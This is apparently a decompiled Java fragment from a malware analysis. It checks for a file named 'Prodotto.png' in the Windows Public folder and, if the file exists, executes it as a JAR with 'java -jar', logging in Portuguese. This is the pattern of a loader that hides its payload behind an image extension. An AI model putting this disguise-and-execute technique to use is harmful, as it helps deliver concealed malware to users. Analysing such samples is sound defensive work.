 pSVar7 = "C:\\Users\\Public\\Prodotto.png";
ppSVar1 = new String[0];
pPVar4 = Paths.get(pSVar7,ppSVar1);
ppLVar2 = new LinkOption[0];
bVar9 = Files.exists(pPVar4,ppLVar2);
if (bVar9) {
pPVar3 = System.out;
pSVar5 = new StringBuilder();
pSVar5 = pSVar5.append("Arquivo JAR encontrado: ");
pSVar5 = pSVar5.append(pPVar4);
pSVar6 = pSVar5.toString();
pPVar3.println(pSVar6);
objectRef_00 = Runtime.getRuntime();
pSVar5 = new StringBuilder();
pSVar5 = pSVar5.append("java -jar ");
pSVar5 = pSVar5.append(pSVar7);
pSVar7 = pSVar5.toString();
objectRef_01 = objectRef_00.exec(pSVar7);
pIVar8 = objectRef_01.getInputStream();
objectRef = new Reader(pIVar8);
objectRef_02 = new BufferedReader(objectRef);
while( true ) {
pSVar7 = objectRef_02.readLine();
if (pSVar7 == null) break;
pPVar3 = System.out;
pPVar3.println(pSVar7);
}
objectRef_02.close();
}
else {
pPVar3 = System.out;
pPVar3.println("Arquivo JAR não encontrado.");
}